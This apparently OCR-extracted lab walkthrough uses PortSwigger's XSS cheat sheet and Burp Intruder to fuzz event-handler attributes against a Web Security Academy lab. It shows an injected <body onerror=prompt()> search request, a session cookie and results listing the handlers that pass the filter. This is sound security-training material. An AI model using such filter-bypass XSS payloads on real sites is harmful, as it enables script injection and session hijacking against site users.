 Cross-site scripting (XSS) cheat sheet
This cross-site scripting (XSS) cheat sheet contains many vectors that can help you bypass WAFs
and a proof of concept is included for every vector.
You can download a PDF version of the XSS cheat sheet.
This is a PortSwigger Research project. Follow us on Twitter to receive updates.
This cheat sheet is regularly updated in 2024. Last updated: Tue, 11 Jun 2024 07:19:21 +0000.
Table of contents
❺Copy paste the
events list to Intruder
Event handlers
Copy tags to clipboard
Copy events to clipboard
Copy payloads to clipboard
All tags
custom tags
a
abbr
All events
onafterprint
onafterscriptexecute
onanimationcancel
Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into
Target: https://0a64008c03c63be4804ada980065007b.web-security-
1 GET /?search=<body §onerror§=prompt()> HTTP/2
2 Host: 0a64008c03c63be4804ada980065007b.web-security
3 Cookie: session=4XpvOgOHwl0FaVzriEshPlDiF9GkbsiI
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
10 Accept: text/html,application/xhtml+xml,application
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a64008c03c63be4804ada980065007b.w
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets depends on the
Payload set: 1 Payload count: 84
Payload type: Simple list Request count: 84
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
Add
onafterprint
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
onbeforecopy
Enter a new item
Add from list ...
❻A lot of attributes seem to work
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Length
9 onbeforeinput 200 3503
12 onbeforetoggle 200 3504
23 ondragexit 200 3500
50 onpointercancel 200 3505
60 onresize 200 3498
62 onscrollend 200 3501
78 onwebkitmouseforcechanged 200 3515
79 onwebkitmouseforcedown 200 3512
80 onwebkitmouseforceup 200 3510
81 onwebkitmouseforcewillbegin 200 3517
83 onwebkitwillrevealbottom 200 3514
0 400 119